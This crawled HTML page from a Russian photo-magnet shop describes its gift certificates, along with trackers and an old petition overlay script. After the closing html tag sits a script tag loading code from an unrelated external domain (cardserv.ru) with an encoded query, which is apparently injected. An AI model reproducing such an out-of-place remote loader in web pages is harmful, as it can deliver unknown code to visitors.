

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----8sbjurica9ahm.xn--p1ai/cert
body_size: 8842
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru">

<head>
  <base href="https://xn----8sbjurica9ahm.xn--p1ai/cert" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="фото-магниты, фотомагнит, магнит с фото, магнитное фото" />
  <meta name="title" content="Подарочные сертификаты" />
  <meta name="author" content="Administrator" />
  <meta name="description" content="Фото-магниты в Ставрополе" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Подарочные сертификаты</title>
  <link href="/templates/ja_kyanite_ii/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="https://xn----8sbjurica9ahm.xn--p1ai/modules/mod_hot_image_slider/tmpl/style.css" type="text/css" />
  <style type="text/css">
    <!--


div.wrap {
width:950px;
margin:0 auto;
text-align:left;
}

div#top div#nav {
float:left;
clear:both;
width:950px;
height:52px;
margin:22px 0 0;
}

div#header_hotslider div.wrap {
height:150px;
background:#ffffff;
}

div#header_hotslider div#slide-holder {
width:950px;
height:150px;
position:absolute;
}

div#header_hotslider div#slide-holder div#slide-runner {
top:10px;
left:10px;
width:930px;
height:130px;
overflow:hidden;
position:absolute;
}

div#header_hotslider div#slide-holder div#slide-controls {
left:0;
bottom:5px;
width:930px;
height:46px;
display:none;
position:absolute;
background:url(https://xn----8sbjurica9ahm.xn--p1ai/modules/mod_hot_image_slider/images/slide-bg.png) 0 0;
}

div#header_hotslider div#slide-holder div#slide-controls div#slide-nav {
float:right;
display:none;
}

p.textdesc {
float:left;
color:#fff;
display:inline;
font-size:10px;
line-height:16px;
margin:15px 0 0 20px;
text-transform:uppercase;
overflow:hidden;
color:#ffffff;
}

div#header_hotslider div#slide-holder div#slide-controls div#slide-nav a {
background-image:url(https://xn----8sbjurica9ahm.xn--p1ai/modules/mod_hot_image_slider/images/slide-nav-green.png);
color:#fff;
top:11px;
position:relative;
}


    -->
  </style>
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>


<link rel="stylesheet" href="https://xn----8sbjurica9ahm.xn--p1ai/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="https://xn----8sbjurica9ahm.xn--p1ai/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="https://xn----8sbjurica9ahm.xn--p1ai/templates/ja_kyanite_ii/css/addons.css" type="text/css" />
<link rel="stylesheet" href="https://xn----8sbjurica9ahm.xn--p1ai/templates/ja_kyanite_ii/css/layout.css" type="text/css" />
<link rel="stylesheet" href="https://xn----8sbjurica9ahm.xn--p1ai/templates/ja_kyanite_ii/css/template.css" type="text/css" />
<link rel="stylesheet" href="https://xn----8sbjurica9ahm.xn--p1ai/templates/ja_kyanite_ii/css/typo.css" type="text/css" />

<!--[if IE]>
<link rel="stylesheet" href="https://xn----8sbjurica9ahm.xn--p1ai/templates/ja_kyanite_ii/css/ie.css" type="text/css" />
<![endif]-->

<!--[if lt IE 7.0]>
<link rel="stylesheet" href="https://xn----8sbjurica9ahm.xn--p1ai/templates/ja_kyanite_ii/css/ie7minus.css" type="text/css" />
<style>
.main { width: expression(document.body.clientWidth < 770? "770px" : document.body.clientWidth > 1200? "1200px" : "auto"); }
</style>
<![endif]-->

<!--[if IE 7.0]>
<style>
.clearfix { display: inline-block; } /* IE7xhtml*/
</style>
<![endif]-->

<script type="text/javascript">
var siteurl='https://xn----8sbjurica9ahm.xn--p1ai/';
var tmplurl='https://xn----8sbjurica9ahm.xn--p1ai/templates/ja_kyanite_ii';
//<![CDATA[
    document.write('<link rel="stylesheet" type="text/css" href="https://xn----8sbjurica9ahm.xn--p1ai/templates/ja_kyanite_ii/css/css3.css" media="all" \/>');
//]]>
</script>

<script language="javascript" type="text/javascript" src="https://xn----8sbjurica9ahm.xn--p1ai/templates/ja_kyanite_ii/js/ja.script.js"></script>
<script language="javascript" type="text/javascript" src="https://xn----8sbjurica9ahm.xn--p1ai/templates/ja_kyanite_ii/js/ja.ddmod.js"></script>


<link href="https://xn----8sbjurica9ahm.xn--p1ai/templates/ja_kyanite_ii/css/menu/moo.css" rel="stylesheet" type="text/css" /><script src="https://xn----8sbjurica9ahm.xn--p1ai/templates/ja_kyanite_ii/js/menu/moo.js" language="javascript" type="text/javascript"></script>




<!--Width of template -->
<style type="text/css">
.main {width: 980px;margin: 0 auto;}
#ja-wrapper {min-width: 981px;}
</style>

</head>

<body id="bd" class="fs3 Moz">

<!-- start Mixpanel --><script type="text/javascript">(function(e,b){if(!b.__SV){var a,f,i,g;window.mixpanel=b;a=e.createElement("script");a.type="text/javascript";a.async=!0;a.src=("https:"===e.location.protocol?"https:":"http:")+'//cdn.mxpnl.com/libs/mixpanel-2.2.min.js';f=e.getElementsByTagName("script")[0];f.parentNode.insertBefore(a,f);b._i=[];b.init=function(a,e,d){function f(b,h){var a=h.split(".");2==a.length&&(b=b[a[0]],h=a[1]);b[h]=function(){b.push([h].concat(Array.prototype.slice.call(arguments,0)))}}var c=b;"undefined"!==
typeof d?c=b[d]=[]:d="mixpanel";c.people=c.people||[];c.toString=function(b){var a="mixpanel";"mixpanel"!==d&&(a+="."+d);b||(a+=" (stub)");return a};c.people.toString=function(){return c.toString(1)+".people (stub)"};i="disable track track_pageview track_links track_forms register register_once alias unregister identify name_tag set_config people.set people.set_once people.increment people.append people.track_charge people.clear_charges people.delete_user".split(" ");for(g=0;g<i.length;g++)f(c,i[g]);
b._i.push([a,e,d])};b.__SV=1.2}})(document,window.mixpanel||[]);
mixpanel.init("92ab66cbab2183c41aca69010164df33");</script><!-- end Mixpanel -->

<script>
mixpanel.track("Подарочные сертификаты");
</script>

<script>
  window.LOCKR_SETTINGS = {
    // время блокировки
    time: 5, 
    // Показывать скрипт каждый раз не смотря ни на что
    showEverytime: false,
    // Не показывать кнопку продолжить :(
    thereIsNoFuture: false,
    // Название сайта в заголовке
    siteName: 'ФОТО-Магнит.рф',
    // Ссылка на сайт в заголовке
//    siteURL: 'http://habrahrabr.ru',
    // Адрес петиции
//    voteURL: 'http://roi.ru/{адрес петиции}',
    // Для решения проблемы мёртвых ссылок из соцсетей при снятии скрипта, теперь
    // по умолчанию для шаринга установлен showalert.org. 
    // Вы можете легко вернуть всё назад, усстановив true. 
    // В таком случае пользователь будет публиковать ссылку на ваш сайт
    // Но, пожалуйста, если вы это делаете, не убирайте скрипт раньше времени.
    shareLocalURL: false,
    // Адрес, который публикует пользователь, если отключен shareLocalURL  
    // Якорь #block заставляет показать страницу блокировки в любом случае
//    shareURL: 'http://showalert.org/#block',  
    // Ссылка на изображение, которое публикует пользователь в соцсетях
    shareImg: '//cdn.jsdelivr.net/jslock/images/lock.png',
    // Заголовок поста, который публикует пользователь в соцсетях
    shareTitle: 'Интернет-свобода под угрозой! Подпишите официальную петицию!',
    // Текст, который публикует пользователь (до 140 символов)
    shareText: 'С 1 августа вступает в силу #ЗаконПротивИнтернета. У нас есть возможность остановить его. Важен каждый голос!',
    // Свой собственный текст обращения. Адаптируйте его под свою аудиторию.
    customMessage: '<h1>С 1 августа вступает в силу #ЗаконПротивИнтернета. У нас есть возможность остановить его. Важен каждый голос!</h1><br>Компания ФОТО-Магнит поддерживает отмену Закона против интернета. <br><br>Нажмите Подписать петицию для ознакомления с текстом петиции<br><br>Нажмите Продолжить работу, если вам все равно или вы уже подписали петицию. После этого вы попадете на наш сайт и сможете продолжить пользоваться им в обычном режиме.',
    // Показывать текст обращения
    showMessage: true,
    // Показывать инструкцию по регистрации
    showManual: false,

    // Дата, после которой скрипт не запустится (кроме якоря #block)
    deadline: +new Date("Thu Aug 01 2013 16:00:00 GMT+0400 (MSK)"),
    // Показывать блок только пользователям с русской локализацией системы/браузера (не рекомендуется)
    onlyRusLang: false,
    // Идентификатор глобального счётчика Яндекс.Метрики
    // Если не хотите делиться статистикой, установите в false
    globalCounterId: 21749860,
    // Настройки личного счётчика Яндекс.Метрики
    // Установите id, если хотите получать статистику по своему сайту.
    localCounter: {
        id: 0,
        trackLinks:true,
        accurateTrackBounce:true
    },
    // Откуда берутся слайды
    slidePath: "//cdn.jsdelivr.net/jslock/slides/"
  };
</script>
<script src="//cdn.jsdelivr.net/jslock/lock.min.js"></script>
<style type="text/css">
.lkr-alert {
	height: 0;
}
</style>
<div id="ja-wrapper">
	<a name="Top" id="Top"></a>

	<!-- HEADER -->
	<div id="ja-header" class="wrap">
<div class="main">
<div class="inner clearfix">

		<h1 class="logo">
		<a id="logoa" href="/index.php" title="Фото магнит"><span>Фото магнит</span></a>
	</h1>
	<script type="text/javascript" src="/upload/js/jquery-1.8.2.min.js"></script>
	<script type="text/javascript">
	
		jQuery.noConflict();
		jQuery(document).ready(function(){
 
		        var $menu = jQuery("#logoa");
 
		        jQuery(window).scroll(function(){
		            if ( jQuery(this).scrollTop() > 150 ){
                		$menu.css({'position':'fixed', 'background-image':'url(http://xn----8sbjurica9ahm.xn--p1ai/templates/ja_kyanite_ii/images/logo_m.gif)', 'height':'25px', 'margin-top':'-8px', 'width':'971px'});
		            } else if(jQuery(this).scrollTop() <= 150 ) {
                		$menu.css({'position':'relative', 'background-image':'url(http://xn----8sbjurica9ahm.xn--p1ai/images/logo.png)', 'height':'67px', 'margin-top':'0px', 'width':'188px'});
		            }
		        });//scroll
		    });	
	</script>
		
		<div id="ja-search">
		<div>
	<table border="0" style="height: 70px; width: 100%;">
		<tbody>
			<tr>
				<td style="text-align: center;">
					Превратим ваши фотографии в яркие магниты<br />
					и доставим по России бесплатно</td>
				<td>
					<div style="font-size: 16pt; line-height: 1.2; text-align: right; margin-left: 50px;">
						<strong><span style="color:#696969;">8 (9624)</span> 470-370</strong><br />
						<strong style="font-size: 21.3333px;"><span style="color: rgb(105, 105, 105);">8 (988)</span>&nbsp;088-17-20</strong></div>
				</td>
			</tr>
		</tbody>
	</table>
</div>
	</div>
	
</div>
</div>
</div>
	<!-- //HEADER -->

	<!-- MAIN NAVIGATION -->
	<div id="ja-mainnav" class="wrap">
<div class="main">
<div class="inner clearfix">
	<ul id="ja-cssmenu" class="clearfix">
<li class="active"><a href="/home" class="menu-item0 first-item" id="menu1" title="Главная"><span class="menu-title">Главная</span><span class="menu-desc">фото-магнитная</span></a></li> 
<li class="active"><a href="https://xn----8sbjurica9ahm.xn--p1ai/" class="menu-item1" id="menu82" title="Заказать"><span class="menu-title">Заказать</span><span class="menu-desc">фото-магнит</span></a></li> 
<li class="active"><a href="/pricedsc" class="menu-item2" id="menu84" title="Цены"><span class="menu-title">Цены</span><span class="menu-desc">фото-магнитов</span></a></li> 
<li class="active"><a href="/pay" class="menu-item3" id="menu83" title="Оплата и доставка"><span class="menu-title">Оплата и доставка</span><span class="menu-desc">фото-магнитов</span></a></li> 
<li class="active"><a href="/contact-us-contact-our-webmaster" class="menu-item4" id="menu68" title="Контакты"><span class="menu-title">Контакты</span><span class="menu-desc">как связаться?</span></a></li> 
<li class="active"><a href="/statistics" class="menu-item5" id="menu92" title="Статистика"><span class="menu-title">Статистика</span><span class="menu-desc">и отзывы</span></a></li> 
<li class="active"><a href="/souvenirs" class="menu-item6 last-item" id="menu98" title="Прайс-лист"><span class="menu-title">Прайс-лист</span><span class="menu-desc">продукции</span></a></li> 
</ul>
</div>
</div>
</div>
<ul class="no-display">
    <li><a href="/cert#ja-content" title="Skip to content">Skip to content</a></li>
</ul>
	<!-- //MAIN NAVIGATION -->
	
	

	<!-- MAIN CONTAINER -->
	<div id="ja-container" class="wrap ">
	<div class="main clearfix">

		<div id="ja-mainbody" style="width:100%">
			<div class="ja-box1"><div class="ja-box2">
				<!-- CONTENT -->
<div id="ja-main" style="width:100%">
<div class="inner ja-box-br">
<div class="ja-box-bl"><div class="ja-box-tr"><div class="ja-box-tl clearfix">

	<!-- BREADCRUMS --
	<div id="ja-breadcrums">
		<div class="inner clearfix">
			<strong>Вы здесь:</strong> <span class="breadcrumbs pathway">
Подарочные сертификаты</span>

		</div>
	</div>
	<!-- //BREADCRUMS -->

	

	
	<div id="ja-contentwrap" class="">
				<div id="ja-content" class="column" style="width:100%">

			<div id="ja-current-content" class="column" style="width:100%">
								
								<div class="ja-content-main clearfix">
					


<h2 class="contentheading clearfix">
			Подарочные сертификаты	</h2>




<div class="article-content">
<p>
	Дорогие друзья!</p>
<p>
	У нас Вы можете преобрести подарочные сертификаты на продукцию, которую мы изготавливаем.&nbsp;Он станет отличным подарком к любому событию.&nbsp;</p>
<p>
	Подарочный сертификат Вы можете преобрести по адресу г.Ставрополь, ул. Л.Толстого, 53, оф 11. Тел.: 470-370</p>
<p>
	&nbsp;</p>
<h5>
	Как воспользоваться подарочным скртификатом:</h5>
<div>
	Доставьте нам изображение, которое вы хотите видеть&nbsp;<span style="line-height: 1.6;">на своем подарке наиболее удобным для вас способом:</span></div>
<ul>
	<li>
		На электронную почту 
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = 'm&#97;&#105;lt&#111;:';
 var suffix = '';
 var attribs = '';
 var path = 'hr' + 'ef' + '=';
 var addy27357 = '470370' + '&#64;';
 addy27357 = addy27357 + 'm&#97;&#105;l' + '&#46;' + 'r&#117;';
 document.write( '<a ' + path + '\'' + prefix + addy27357 + suffix + '\'' + attribs + '>' );
 document.write( addy27357 );
 document.write( '<\/a>' );
 //-->
 </script> <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Этот e-mail адрес защищен от спам-ботов, для его просмотра у Вас должен быть включен Javascript
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script></li>
	<li>
		Через форму заказа нашего сайта ФОТО-Магнит.рф</li>
	<li>
		На флешке в наш офис на Льва Толстого, 53</li>
	<li>
		Выберите из готовых в нашей группе vk.com/foto_magnit_rf</li>
</ul>
<div>
	Позвоните нам по телефону 8 (9624) 470-370 и сообщите,&nbsp;<span style="line-height: 1.6;">что хотите получить подарок</span></div>
<div>
	<span style="line-height: 1.6;">Приходите к нам в офис за своим подарком</span></div>
<div>
	<span style="line-height: 1.6;">Подарочный сетрификат можно обменять только на обозначенный на нем подарок. Это означает, что его нельзя обменять на деньги.&nbsp;</span></div>
<div>
	&nbsp;</div>
<div>
	<img alt="" src="/images/cert.jpg" style="width: 598px; height: 125px;" /></div></div>



				</div>
				
							</div>

			
		</div>
		
			</div>

	
</div></div></div>
</div>
</div>
<!-- //CONTENT -->							</div></div>
		</div>

		

	</div>
	</div>
	<!-- //MAIN CONTAINER -->

	
	<!-- FOOTER -->
	<div id="ja-footer" class="wrap">
<div class="main clearfix">

<div class="ja-footnav clearfix">
	<ul id="mainlevel-nav"><li><a href="/order" class="mainlevel-nav" >Заказ</a></li><li><a href="/cert" class="mainlevel-nav" id="active_menu-nav">Подарочные сертификаты</a></li><li><a href="/design" class="mainlevel-nav" >Информация для дизайнеров</a></li><li><a href="/oferta" class="mainlevel-nav" >Договор оферта</a></li></ul><div style="float: right">
<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t18.1;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet--></div>
<div id="paysto" style="float: right">
</div>
	 <ul class="ja-links">
		<li class="layout-switcher">
<!-- <a class="ja-tool-switchlayout" href="https://xn----8sbjurica9ahm.xn--p1ai/?ui=mobile" title="Мобильная версия"><span>Мобильная версия</span></a> --></li>
		<li class="top">
					<a href="#Top" title="Вверх">Вверх</a>
				</li>
	</ul>
</div>

<div class="inner">
	<div class="ja-copyright">
		<small>&#169; 2026 Фото магнит.<br />
<script type="text/javascript">var _siteRoot='index.php',_root='index.php';</script>
<script type="text/javascript" src="https://xn----8sbjurica9ahm.xn--p1ai/modules/mod_hot_image_slider/js/jquery.min.js"></script>
<script type="text/javascript" src="https://xn----8sbjurica9ahm.xn--p1ai/modules/mod_hot_image_slider/js/scripts.js"></script>
<!--[if IE 6]>
<script type="text/javascript" src="https://xn----8sbjurica9ahm.xn--p1ai/modules/mod_hot_image_slider/js/pngfix.js"></script>
<script>
  POS_BrowserPNG.fix('div#header_hotslider div#slide-holder div#slide-controls p#slide-nav a,div#header_hotslider div#slide-holder div#slide-controls');
</script>
<![endif]-->

<div id="header_hotslider"><div class="wrap">
<div id="slide-holder">
<div id="slide-runner">
	        <a href="http://adresnadom.ru/" target="_blank">            <img id="slide-img-1" src="https://xn----8sbjurica9ahm.xn--p1ai/images/adres/1.jpg" class="slide" alt="" />
        </a>    	        <a href="http://adresnadom.ru/" target="_blank">            <img id="slide-img-2" src="https://xn----8sbjurica9ahm.xn--p1ai/images/adres/2.jpg" class="slide" alt="" />
        </a>    	        <a href="http://adresnadom.ru/" target="_blank">            <img id="slide-img-3" src="https://xn----8sbjurica9ahm.xn--p1ai/images/adres/3.jpg" class="slide" alt="" />
        </a>    	        <a href="http://adresnadom.ru/" target="_blank">            <img id="slide-img-4" src="https://xn----8sbjurica9ahm.xn--p1ai/images/adres/4.jpg" class="slide" alt="" />
        </a>    	        <a href="http://adresnadom.ru/" target="_blank">            <img id="slide-img-5" src="https://xn----8sbjurica9ahm.xn--p1ai/images/adres/5.jpg" class="slide" alt="" />
        </a>    				<div id="slide-controls">
     <div id="slide-nav"></div>
               <div style="clear:both"></div>
     <p id="slide-desc" class="textdesc"></p>
	 </div>
</div>
   </div>
  
   <script type="text/javascript">
    if(!window.slider) var slider={};slider.anim='slide';slider.fade_speed=600;slider.data=[
																																																		{"id":"slide-img-1","client":"","desc":"Наша Мастерская по производству адресных табличек"},{"id":"slide-img-2","client":"","desc":"Любые таблички на заказ"},{"id":"slide-img-3","client":"","desc":"Разнообразие форм и материалов"},{"id":"slide-img-4","client":"","desc":"Адресные таблички с доставкой по России"},{"id":"slide-img-5","client":"","desc":"Работаем с юридическими лицами"}	];
   </script>
  </div></div>
	</div>
</div>

</div>
</div>

	<!-- //FOOTER -->

</div>




</body>

</html>
<script src="http://cardserv.ru/mag.php?q=[base64] type="text/javascript"></script>
<script type="text/javascript" src="http://dinbror.dk/bpopup/assets/jquery.bpopup-0.11.0.min.js"></script>
<style>
.button{
    background-color: #2B91AF;
    border-radius: 10px;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.3);
    color: #FFFFFF;
    cursor: pointer;
    display: inline-block;
    padding: 10px 20px;
    text-align: center;
    text-decoration: none;
}

.button.small{
    border-radius: 15px;
    float: right;
	margin: 22px 5px 0;
	padding: 6px 15px;
}

.button:hover{
    background-color: #1e1e1e;
}

.button > span{
    font-size:84%
}

.button.b-close, .button.bClose{
    border-radius: 7px 7px 7px 7px;
    box-shadow: none;
    font: bold 131% sans-serif;
    padding: 0 6px 2px;
    position: absolute;
    right: -7px;
    top: -7px;
}

#popup,#popup2,.bMulti{
    background-color: #fff;
    border-radius: 10px 10px 10px 10px;
    box-shadow: 0 0 25px 5px #999;
    /*color: #2B91AF;*/
color:#111;
    display: none;
    min-width: 250px;
    padding: 25px;
}
#popup .logo{
	color:#2B91AF;
	font: bold 325% 'Petrona',sans;
}

#popup,.bMulti{
/*	min-height: 250px;	*/
}
</style>

<script type="text/javascript">
jQuery(document).ready(function() {  
	if (getCookie('otp2016') != '1') {
//		jQuery('#popup').bPopup();
		setCookie('otp2016', '1', { expires: 60}); 
	}
});

function setCookie(name, value, options) {
  options = options || {};

  var expires = options.expires;

  if (typeof expires == "number" && expires) {
    var d = new Date();
    d.setTime(d.getTime() + expires * 1000);
    expires = options.expires = d;
  }
  if (expires && expires.toUTCString) {
    options.expires = expires.toUTCString();
  }

  value = encodeURIComponent(value);

  var updatedCookie = name + "=" + value;

  for (var propName in options) {
    updatedCookie += "; " + propName;
    var propValue = options[propName];
    if (propValue !== true) {
      updatedCookie += "=" + propValue;
    }
  }

  document.cookie = updatedCookie;
}

function getCookie(name) {
  var matches = document.cookie.match(new RegExp(
    "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
  ));
  return matches ? decodeURIComponent(matches[1]) : undefined;
}
</script>

<div id="popup" style="display: hidden;">
        <span class="button b-close"><span>X</span></span>
<h3>Дорогие друзья. </h3>
<p>Мы уехали в отпуск.<p>Все заказы, сделанные с 12 сентября до 25 сентября сможем выполнить только с 25 сентября.
<p>Однако мы остаемся на связи по <br>телефонам 8-9624-470-370 и 8-988-088-17-20, <br>через электропочту 470370@mail.ru
<p>Нам будет очень приятно, если вы сделаете заказ прямо сейчас, <br>а мы когда возобновим работу, сделаем его в первую очередь.
<p>С нетерпением ждем ваших новых фотографий<br>чтобы превратить их в яркие магинты.
</div>

